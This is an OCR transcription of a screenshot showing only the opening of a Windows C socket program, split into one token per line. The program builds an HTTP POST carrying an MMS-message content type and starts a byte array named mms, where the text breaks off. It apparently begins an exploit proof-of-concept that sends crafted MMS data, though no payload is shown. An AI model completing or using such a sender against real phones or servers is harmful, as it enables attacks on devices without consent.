
#
include
<winsock2.h>
#
include
<stdio.h>
#
pragma
 comment(lib, "ws2_32")
char
*
http 
=
"POST / HTTP/1.0\r\n"
"Content-Type: 
application/vnd.wap.mms-message\r\n"
;
char
*
hoststr 
=
"Host: %s:%d\r\n"
;
char
*
contentlenstr 
=
"Content-Length: 
%d\r\n\r\n"
;
unsigned
char
 mms
[
]
=